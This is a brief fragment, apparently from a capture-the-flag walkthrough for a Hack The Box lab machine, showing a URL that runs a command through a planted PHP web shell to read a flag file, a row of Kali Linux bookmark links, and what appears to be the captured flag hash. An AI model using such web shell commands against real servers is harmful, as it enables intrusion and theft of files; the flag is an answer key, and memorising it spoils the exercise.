 thetoppers.htb/shell.php?cmd=cat+../flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
a980d99281a28d638ac68b9bf9453c2b